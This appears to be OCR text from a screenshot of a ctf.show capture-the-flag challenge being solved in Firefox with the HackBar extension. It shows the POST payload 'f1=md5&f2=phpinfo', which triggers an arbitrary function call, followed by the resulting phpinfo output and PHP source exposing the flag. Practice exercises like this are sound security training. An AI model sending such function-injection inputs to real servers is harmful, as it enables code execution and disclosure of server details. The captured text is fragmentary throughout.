 ://83e11539-0b6c-41a3-a7c6-abd9f44d9260.challenge.ctf.show/ - Mozilla Firefox
dit View History Bookmarks Tools Help
://7e8945...nge.ctf.show/ http://a04c88...nge.ctf.show/ PHP 7.3.11 - phpinfo() http://83e11539-0b6c-41a3... http://d2b0c6f...tf.show/1.txt
view-source:http://83e11539-0b6c-41a3-a7c6-abd9f44d9260.challenge.ctf.show/ Search JS off
oro Mutual
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
oad URL http://83e11539-0b6c-41a3-a7c6-abd9f44d9260.challenge.ctf.show/
plit URL
xecute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ata f1=md5&f2=phpinfo
</table>
<table>
<tr class="h"><th colspan="2">Websites and Infrastructure team</th></tr>
<tr><td class="e">PHP Websites Team </td><td class="v">Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle Sommer Nielsen, Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison
<tr><td class="e">Event Maintainers </td><td class="v">Damien Seguy, Daniel P. Brown </td></tr>
<tr><td class="e">Network Infrastructure </td><td class="v">Daniel P. Brown </td></tr>
<tr><td class="e">Windows Infrastructure </td><td class="v">Alex Schoenmaker </td></tr>
</table>
<h2>PHP License</h2>
<table>
<tr class="v"><td>
<p>
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the distribution in the file:  LICENSE
</p>
<p>This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
</p>
<p>If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
</p>
</td></tr>
</table>
</div></body></html><?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-21 21:31:23
# @Last Modified by:   h1xa
# @Last Modified time: 2020-10-16 22:41:40
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{c0dee681-cbe0-438d-82ea-c6be0c33d1b4}";